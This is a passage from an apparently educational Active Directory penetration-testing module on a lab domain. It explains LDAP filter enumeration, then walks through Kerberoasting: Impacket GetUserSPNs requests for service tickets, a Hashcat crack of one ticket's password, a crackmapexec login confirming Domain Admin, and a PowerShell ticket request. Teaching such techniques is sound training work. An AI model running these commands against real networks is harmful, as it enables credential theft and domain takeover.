"CN=Enterprise Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Cert Publishers,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Domain Users,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Domain Guests,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Group Policy Creator Owners,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=RAS and IAS Servers,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Allowed RODC Password Replication Group,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Denied RODC Password Replication Group,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Read-only Domain Controllers,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Enterprise Read-only Domain Controllers,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Cloneable Domain Controllers,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Protected Users,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Key Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Enterprise Key Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=DnsAdmins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=DnsUpdateProxy,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=certsvc,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Jessica Ramsey,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=svc_vmwaresso,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"

<SNIP>
We can, of course, combine dsquery with LDAP search filters of our choosing. The below looks for users with the PASSWD_NOTREQD flag set in the userAccountControl attribute.
Users With Specific Attributes Set (PASSWD_NOTREQD)
PS C:\htb> dsquery * -filter "(&(objectCategory=person)(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=32))" -attr distinguishedName userAccountControl

  distinguishedName                                                                              userAccountControl
  CN=Guest,CN=Users,DC=INLANEFREIGHT,DC=LOCAL                                                    66082
  CN=Marion Lowe,OU=HelpDesk,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL      66080
  CN=Yolanda Groce,OU=HelpDesk,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL    66080
  CN=Eileen Hamilton,OU=DevOps,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL    66080
  CN=Jessica Ramsey,CN=Users,DC=INLANEFREIGHT,DC=LOCAL                                           546
  CN=NAGIOSAGENT,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL                           544
  CN=LOGISTICS$,CN=Users,DC=INLANEFREIGHT,DC=LOCAL                                               2080
  CN=FREIGHTLOGISTIC$,CN=Users,DC=INLANEFREIGHT,DC=LOCAL                                         2080
The below search filter looks for all Domain Controllers in the current domain, limiting to five results.
Searching for Domain Controllers
PS C:\Users\forend.INLANEFREIGHT> dsquery * -filter "(userAccountControl:1.2.840.113556.1.4.803:=8192)" -limit 5 -attr sAMAccountName

 sAMAccountName
 ACADEMY-EA-DC01$
LDAP Filtering Explained
You will notice in the queries above that we are using strings such as userAccountControl:1.2.840.113556.1.4.803:=8192. These strings are common LDAP queries that can be used with several different tools too, including AD PowerShell, ldapsearch, and many others. Let's break them down quickly:
userAccountControl:1.2.840.113556.1.4.803: Specifies that we are looking at the User Account Control (UAC) attributes for an object. This portion can change to include three different values we will explain below when searching for information in AD (also known as Object Identifiers (OIDs).
=8192 represents the decimal bitmask we want to match in this search. This decimal number corresponds to a corresponding UAC Attribute flag that determines if an attribute like password is not required or account is locked is set. These values can compound and make multiple different bit entries. Below is a quick list of potential values.
UAC Values

OID match strings
OIDs are rules used to match bit values with attributes, as seen above. For LDAP and AD, there are three main matching rules:
-
1.2.840.113556.1.4.803
When using this rule as we did in the example above, we are saying the bit value must match completely to meet the search requirements. Great for matching a singular attribute. -
1.2.840.113556.1.4.804
When using this rule, we are saying that we want our results to show any attribute match if any bit in the chain matches. This works in the case of an object having multiple attributes set. -
1.2.840.113556.1.4.1941
This rule is used to match filters that apply to the Distinguished Name of an object and will search through all ownership and membership entries.
Logical Operators
When building out search strings, we can utilize logical operators to combine values for the search. The operators & | and ! are used for this purpose. For example we can combine multiple search criteria with the & (and) operator like so:
(&(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=64))
The above example sets the first criteria that the object must be a user and combines it with searching for a UAC bit value of 64 (Password Can't Change). A user with that attribute set would match the filter. You can take this even further and combine multiple attributes like (&(1) (2) (3)). The ! (not) and | (or) operators can work similarly. For example, our filter above can be modified as follows:
(&(objectClass=user)(!userAccountControl:1.2.840.113556.1.4.803:=64))
This would search for any user object that does NOT have the Password Can't Change attribute set. When thinking about users, groups, and other objects in AD, our ability to search with LDAP queries is pretty extensive.
A lot can be done with UAC filters, operators, and attribute matching with OID rules. For now, this general explanation should be sufficient to cover this module. For more information and a deeper dive into using this type of filter searching, see the Active Directory LDAP module.
We have now used our foothold to perform credentialed enumeration with tools on Linux and Windows attack hosts and using built-in tools and validated host and domain information. We have proven that we can access internal hosts, password spraying, and LLMNR/NBT-NS poisoning works and that we can utilize tools that already reside on the hosts to perform our actions. Now we will take it a step further and tackle a TTP every AD pentester should have in their toolbelt, Kerberoasting.
Kerberoasting - from Linux
Our enumeration up to this point has given us a broad picture of the domain and potential issues. We have enumerated user accounts and can see that some are configured with Service Principal Names. Let's see how we can leverage this to move laterally and escalate privileges in the target domain.
Kerberoasting Overview
Kerberoasting is a lateral movement/privilege escalation technique in Active Directory environments. This attack targets Service Principal Names (SPN) accounts. SPNs are unique identifiers that Kerberos uses to map a service instance to a service account in whose context the service is running. Domain accounts are often used to run services to overcome the network authentication limitations of built-in accounts such as NT AUTHORITY\LOCAL SERVICE. Any domain user can request a Kerberos ticket for any service account in the same domain. This is also possible across forest trusts if authentication is permitted across the trust boundary. All you need to perform a Kerberoasting attack is an account's cleartext password (or NTLM hash), a shell in the context of a domain user account, or SYSTEM level access on a domain-joined host.
Domain accounts running services are often local administrators, if not highly privileged domain accounts. Due to the distributed nature of systems, interacting services, and associated data transfers, service accounts may be granted administrator privileges on multiple servers across the enterprise. Many services require elevated privileges on various systems, so service accounts are often added to privileged groups, such as Domain Admins, either directly or via nested membership. Finding SPNs associated with highly privileged accounts in a Windows environment is very common. Retrieving a Kerberos ticket for an account with an SPN does not by itself allow you to execute commands in the context of this account. However, the ticket (TGS-REP) is encrypted with the service account’s NTLM hash, so the cleartext password can potentially be obtained by subjecting it to an offline brute-force attack with a tool such as Hashcat.
Service accounts are often configured with weak or reused password to simplify administration, and sometimes the password is the same as the username. If the password for a domain SQL Server service account is cracked, you are likely to find yourself as a local admin on multiple servers, if not Domain Admin. Even if cracking a ticket obtained via a Kerberoasting attack gives a low-privilege user account, we can use it to craft service tickets for the service specified in the SPN. For example, if the SPN is set to MSSQL/SRV01, we can access the MSSQL service as sysadmin, enable the xp_cmdshell extended procedure and gain code execution on the target SQL server.
For an interesting look at the origin of this technique, check out the talk Tim Medin gave at Derbycon 2014, showcasing Kerberoasting to the world.
Kerberoasting - Performing the Attack
Depending on your position in a network, this attack can be performed in multiple ways:
- From a non-domain joined Linux host using valid domain user credentials.
- From a domain-joined Linux host as root after retrieving the keytab file.
- From a domain-joined Windows host authenticated as a domain user.
- From a domain-joined Windows host with a shell in the context of a domain account.
- As SYSTEM on a domain-joined Windows host.
- From a non-domain joined Windows host using runas /netonly.
Several tools can be utilized to perform the attack:
- Impacket’s GetUserSPNs.py from a non-domain joined Linux host.
- A combination of the built-in setspn.exe Windows binary, PowerShell, and Mimikatz.
- From Windows, utilizing tools such as PowerView, Rubeus, and other PowerShell scripts.
Obtaining a TGS ticket via Kerberoasting does not guarantee you a set of valid credentials, and the ticket must still be cracked offline with a tool such as Hashcat to obtain the cleartext password. TGS tickets take longer to crack than other formats such as NTLM hashes, so often, unless a weak password is set, it can be difficult or impossible to obtain the cleartext using a standard cracking rig.
Efficacy of the Attack
While it can be a great way to move laterally or escalate privileges in a domain, Kerberoasting and the presence of SPNs do not guarantee us any level of access. We might be in an environment where we crack a TGS ticket and obtain Domain Admin access straightway or obtain credentials that help us move down the path to domain compromise. Other times we may perform the attack and retrieve many TGS tickets, some of which we can crack, but none of the ones that crack are for privileged users, and the attack does not gain us any additional access. I would likely write up the finding as high-risk in my report in the first two cases. In the third case, we may Kerberoast and end up unable to crack a single TGS ticket, even after days of cracking attempts with Hashcat on a powerful GPU password cracking rig. In this scenario, I would still write up the finding, but I would drop it down to a medium-risk issue to make the client aware of the risk of SPNs in the domain (these strong passwords could always be changed to something weaker or a very determined attacker may be able to crack the tickets using Hashcat), but take into account the fact that I was unable to take control of any domain accounts using the attack. It is vital to make these types of distinctions in our reports and know when it's ok to lower the risk of a finding when mitigating controls (such as very strong passwords) are in place.
Performing the Attack
Kerberoasting attacks are easily done now using automated tools and scripts. We will cover performing this attack in various ways, both from a Linux and a Windows attack host. Let's first go through how to do this from a Linux host. The following section will walk through a "semi-manual" way of performing the attack and two quick, automated attacks using common open-source tools, all from a Windows attack host.
Kerberoasting with GetUserSPNs.py
[!NOTE]
A prerequisite to performing Kerberoasting attacks is either domain user credentials (cleartext or just an NTLM hash if using Impacket), a shell in the context of a domain user, or account such as SYSTEM. Once we have this level of access, we can start. We must also know which host in the domain is a Domain Controller so we can query it.
Let's start by installing the Impacket toolkit, which we can grab from Here. After cloning the repository, we can cd into the directory and install it as follows:
Installing Impacket using Pip
chaostudy@htb[/htb]$ sudo python3 -m pip install .

Processing /opt/impacket
  Preparing metadata (setup.py) ... done
Requirement already satisfied: chardet in /usr/lib/python3/dist-packages (from impacket==0.9.25.dev1+20220208.122405.769c3196) (4.0.0)
Requirement already satisfied: flask>=1.0 in /usr/lib/python3/dist-packages (from impacket==0.9.25.dev1+20220208.122405.769c3196) (1.1.2)
Requirement already satisfied: future in /usr/lib/python3/dist-packages (from impacket==0.9.25.dev1+20220208.122405.769c3196) (0.18.2)
Requirement already satisfied: ldap3!=2.5.0,!=2.5.2,!=2.6,>=2.5 in /usr/lib/python3/dist-packages (from impacket==0.9.25.dev1+20220208.122405.769c3196) (2.8.1)
Requirement already satisfied: ldapdomaindump>=0.9.0 in /usr/lib/python3/dist-packages (from impacket==0.9.25.dev1+20220208.122405.769c3196) (0.9.3)

<SNIP>
This will install all Impacket tools and place them in our PATH so we can call them from any directory on our attack host. Impacket is already installed on the attack host that we can spawn at the end of this section to follow along and work through the exercises. Running the tool with the -h flag will bring up the help menu.
Listing GetUserSPNs.py Help Options
chaostudy@htb[/htb]$ GetUserSPNs.py -h

Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation

usage: GetUserSPNs.py [-h] [-target-domain TARGET_DOMAIN]
                      [-usersfile USERSFILE] [-request]
                      [-request-user username] [-save]
                      [-outputfile OUTPUTFILE] [-debug]
                      [-hashes LMHASH:NTHASH] [-no-pass] [-k]
                      [-aesKey hex key] [-dc-ip ip address]
                      target

Queries target domain for SPNs that are running under a user account

positional arguments:
  target                domain/username[:password]

<SNIP>
We can start by just gathering a listing of SPNs in the domain. To do this, we will need a set of valid domain credentials and the IP address of a Domain Controller. We can authenticate to the Domain Controller with a cleartext password, NT password hash, or even a Kerberos ticket. For our purposes, we will use a password. Entering the below command will generate a credential prompt and then a nicely formatted listing of all SPN accounts. From the output below, we can see that several accounts are members of the Domain Admins group. If we can retrieve and crack one of these tickets, it could lead to domain compromise. It is always worth investigating the group membership of all accounts because we may find an account with an easy-to-crack ticket that can help us further our goal of moving laterally/vertically in the target domain.
Listing SPN Accounts with GetUserSPNs.py
chaostudy@htb[/htb]$ GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend

Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation

Password:
ServicePrincipalName                           Name               MemberOf                                                                                  PasswordLastSet             LastLogon  Delegation
---------------------------------------------  -----------------  ----------------------------------------------------------------------------------------  --------------------------  ---------  ----------
backupjob/veam001.inlanefreight.local          BACKUPAGENT        CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL                                       2022-02-15 17:15:40.842452  <never>
sts/inlanefreight.local                        SOLARWINDSMONITOR  CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL                                       2022-02-15 17:14:48.701834  <never>
MSSQLSvc/SPSJDB.inlanefreight.local:1433       sqlprod            CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL                                        2022-02-15 17:09:46.326865  <never>
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351  sqlqa              CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL                                        2022-02-15 17:10:06.545598  <never>
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433  sqldev             CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL                                       2022-02-15 17:13:31.639334  <never>
adfsconnect/azure01.inlanefreight.local        adfs               CN=ExchangeLegacyInterop,OU=Microsoft Exchange Security Groups,DC=INLANEFREIGHT,DC=LOCAL  2022-02-15 17:15:27.108079  <never>
We can now pull all TGS tickets for offline processing using the -request flag. The TGS tickets will be output in a format that can be readily provided to Hashcat or John the Ripper for offline password cracking attempts.
Requesting all TGS Tickets
chaostudy@htb[/htb]$ GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request

Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation

Password:
ServicePrincipalName                           Name               MemberOf                                                                                  PasswordLastSet             LastLogon  Delegation
---------------------------------------------  -----------------  ----------------------------------------------------------------------------------------  --------------------------  ---------  ----------
backupjob/veam001.inlanefreight.local          BACKUPAGENT        CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL                                       2022-02-15 17:15:40.842452  <never>
sts/inlanefreight.local                        SOLARWINDSMONITOR  CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL                                       2022-02-15 17:14:48.701834  <never>
MSSQLSvc/SPSJDB.inlanefreight.local:1433       sqlprod            CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL                                        2022-02-15 17:09:46.326865  <never>
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351  sqlqa              CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL                                        2022-02-15 17:10:06.545598  <never>
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433  sqldev             CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL                                       2022-02-15 17:13:31.639334  <never>
adfsconnect/azure01.inlanefreight.local        adfs               CN=ExchangeLegacyInterop,OU=Microsoft Exchange Security Groups,DC=INLANEFREIGHT,DC=LOCAL  2022-02-15 17:15:27.108079  <never>

$krb5tgs$23$*BACKUPAGENT$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/BACKUPAGENT*$790ae75fc53b0ace5daeb5795d21b8fe$b6be1ba275e23edd3b7dd3ad4d711c68f9170bac85e722cc3d94c80c5dca6bf2f07ed3d3bc209e9a6ff0445cab89923b26a01879a53249c5f...

<SNIP>
We can also be more targeted and request just the TGS ticket for a specific account. Let's try requesting one for just the sqldev account.
Requesting a Single TGS ticket
chaostudy@htb[/htb]$ GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request-user sqldev

Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation

Password:
ServicePrincipalName                           Name    MemberOf                                             PasswordLastSet             LastLogon  Delegation
---------------------------------------------  ------  ---------------------------------------------------  --------------------------  ---------  ----------
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433  sqldev  CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL  2022-02-15 17:13:31.639334  <never>

$krb5tgs$23$*sqldev$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/sqldev*$4ce5b71188b357b26032321529762c8a$1bdc5810b36c8e485ba08fcb7ab273f778115cd17734ec65be71f5b4bea4c0e63...
With this ticket in hand, we could attempt to crack the user's password offline using Hashcat. If we are successful, we may end up with Domain Admin rights.
To facilitate offline cracking, it is always good to use the -outputfile flag to write the TGS tickets to a file that can then be run using Hashcat on our attack system or moved to a GPU cracking rig.
Saving the TGS Ticket to an Output File
chaostudy@htb[/htb]$ GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request-user sqldev -outputfile sqldev_tgs

Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation

Password:
ServicePrincipalName                           Name    MemberOf                                             PasswordLastSet             LastLogon  Delegation
---------------------------------------------  ------  ---------------------------------------------------  --------------------------  ---------  ----------
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433  sqldev  CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL  2022-02-15 17:13:31.639334  <never>
Here we've written the TGS ticket for the sqldev user to a file named sqldev_tgs. Now we can attempt to crack the ticket offline using Hashcat hash mode 13100.
Cracking the Ticket Offline with Hashcat
chaostudy@htb[/htb]$ hashcat -m 13100 sqldev_tgs /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

<SNIP>

$krb5tgs$23$*sqldev$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/sqldev*$81f3efb5827a05f6ca196990e67bf751$f0f5fc941f17458eb17b01df6eeddce8a0f6b3c605112c5a71d5f66b976049de4b0d173100edaee42cb68407b1eca2b12788f25b7fa3d06492effe9af37a8a8001c4dd2868bd0eba82e7d8d2c8d2e3cf6d8df6336d0fd700cc563c8136013cca408fec4bd963d035886e893b03d2e929a5e03cf33bbef6197c8b027830434d16a9a931f748dede9426a5d02d5d1cf9233d34bb37325ea401457a125d6a8ef52382b94ba93c56a79f78cb26ffc9ee140d7bd3bdb368d41f1668d087e0e3b1748d62dfa0401e0b8603bc360823a0cb66fe9e404eada7d97c300fde04f6d9a681413cc08570abeeb82ab0c3774994e85a424946def3e3dbdd704fa944d440df24c84e67ea4895b1976f4cda0a094b3338c356523a85d3781914fc57aba7363feb4491151164756ecb19ed0f5723b404c7528ebf0eb240be3baa5352d6cb6e977b77bce6c4e483cbc0e4d3cb8b1294ff2a39b505d4158684cd0957be3b14fa42378842b058dd2b9fa744cee4a8d5c99a91ca886982f4832ad7eb52b11d92b13b5c48942e31c82eae9575b5ba5c509f1173b73ba362d1cde3bbd5c12725c5b791ce9a0fd8fcf5f8f2894bc97e8257902e8ee050565810829e4175accee78f909cc418fd2e9f4bd3514e4552b45793f682890381634da504284db4396bd2b68dfeea5f49e0de6d9c6522f3a0551a580e54b39fd0f17484075b55e8f771873389341a47ed9cf96b8e53c9708ca4fc134a8cf38f05a15d3194d1957d5b95bb044abbb98e06ccd77703fa5be4aacc1a669fe41e66b69406a553d90efe2bb43d398634aff0d0b81a7fd4797a953371a5e02e25a2dd69d16b19310ac843368e043c9b271cab112981321c28bfc452b936f6a397e8061c9698f937e12254a9aadf231091be1bd7445677b86a4ebf28f5303b11f48fb216f9501667c656b1abb6fc8c2d74dc0ce9f078385fc28de7c17aa10ad1e7b96b4f75685b624b44c6a8688a4f158d84b08366dd26d052610ed15dd68200af69595e6fc4c76fc7167791b761fb699b7b2d07c120713c7c797c3c3a616a984dbc532a91270bf167b4aaded6c59453f9ffecb25c32f79f4cd01336137cf4eee304edd205c0c8772f66417325083ff6b385847c6d58314d26ef88803b66afb03966bd4de4d898cf7ce52b4dd138fe94827ca3b2294498dbc62e603373f3a87bb1c6f6ff195807841ed636e3ed44ba1e19fbb19bb513369fca42506149470ea972fccbab40300b97150d62f456891bf26f1828d3f47c4ead032a7d3a415a140c32c416b8d3b1ef6ed95911b30c3979716bda6f61c946e4314f046890bc09a017f2f4003852ef1181cec075205c460aea0830d9a3a29b11e7c94fffca0dba76ba3ba1f0577306555b2cbdf036c5824ccffa1c880e2196c0432bc46da9695a925d47febd3be10104dd86877c90e02cb0113a38ea4b7e4483a7b18b15587524d236d5c67175f7142cc75b1ba05b2395e4e85262365044d272876f500cb511001850a390880d824aec2c452c727beab71f56d8189440ecc3915c148a38eac06dbd27fe6817ffb1404c1f:database!

Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*sqldev$INLANEFREIGHT.LOCAL$INLANEFREIG...404c1f
Time.Started.....: Tue Feb 15 17:45:29 2022, (10 secs)
Time.Estimated...: Tue Feb 15 17:45:39 2022, (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   821.3 kH/s (11.88ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 8765440/14344386 (61.11%)
Rejected.........: 0/8765440 (0.00%)
Restore.Point....: 8749056/14344386 (60.99%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: davius07 -> darten170

Started: Tue Feb 15 17:44:49 2022
Stopped: Tue Feb 15 17:45:41 2022
We've successfully cracked the user's password as database!. As the last step, we can confirm our access and see that we indeed have Domain Admin rights as we can authenticate to the target DC in the INLANEFREIGHT.LOCAL domain. From here, we could perform post-exploitation and continue to enumerate the domain for other paths to compromise and other notable flaws and misconfigurations.
Testing Authentication against a Domain Controller
chaostudy@htb[/htb]$ sudo crackmapexec smb 172.16.5.5 -u sqldev -p database!

SMB         172.16.5.5      445    ACADEMY-EA-DC01  [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] INLANEFREIGHT.LOCAL\sqldev:database! (Pwn3d!
More Roasting
Now that we've covered Kerberoasting from a Linux attack host, we'll go through the process from a Windows host. We may decide to perform part, or all, of our testing from a Windows host, our client may provide us with a Windows host to test from, or we may compromise a host and need to use it as a jump-off point for further attacks. Regardless of how we are using Windows hosts during our assessments, to remain versatile, it is essential to understand how to perform as many attacks as possible from both Linux and Windows hosts, because we never know what we will have thrown at us from one assessment to another.
Kerberoasting - from Windows
Kerberoasting - Semi Manual method
Before tools such as Rubeus existed, stealing or forging Kerberos tickets was a complex, manual process. As the tactic and defenses have evolved, we can now perform Kerberoasting from Windows in multiple ways. To start down this path, we will explore the manual route and then move into more automated tooling. Let's begin with the built-in setspn binary to enumerate SPNs in the domain.
Enumerating SPNs with setspn.exe
C:\htb> setspn.exe -Q */*

Checking domain DC=INLANEFREIGHT,DC=LOCAL
CN=ACADEMY-EA-DC01,OU=Domain Controllers,DC=INLANEFREIGHT,DC=LOCAL
        exchangeAB/ACADEMY-EA-DC01
        exchangeAB/ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
        TERMSRV/ACADEMY-EA-DC01
        TERMSRV/ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
        Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
        ldap/ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/ForestDnsZones.INLANEFREIGHT.LOCAL
        ldap/ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DomainDnsZones.INLANEFREIGHT.LOCAL

<SNIP>

CN=BACKUPAGENT,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
        backupjob/veam001.inlanefreight.local
CN=SOLARWINDSMONITOR,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
        sts/inlanefreight.local

<SNIP>

CN=sqlprod,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
        MSSQLSvc/SPSJDB.inlanefreight.local:1433
CN=sqlqa,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
        MSSQLSvc/SQL-CL01-01inlanefreight.local:49351
CN=sqldev,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
        MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433
CN=adfs,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
        adfsconnect/azure01.inlanefreight.local

Existing SPN found!
We will notice many different SPNs returned for the various hosts in the domain. We will focus on user accounts and ignore the computer accounts returned by the tool. Next, using PowerShell, we can request TGS tickets for an account in the shell above and load them into memory. Once they are loaded into memory, we can extract them using Mimikatz. Let's try this by targeting a single user:
Targeting a Single User
PS C:\htb> Add-Type -AssemblyName System.IdentityModel
PS C:\htb> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433"

Id                   : uuid-67a2100c-150f-477c-a28a-19f6cfed4e90-2
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 2/24/2022 11:36:22 PM
ValidTo              : 2/25/2022 8:55:25 AM
ServicePrincipalName : MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Before moving on, let's break down the commands above to see what we are doing (which is essentially what is used by Rubeus when using the default Kerberoasting method):
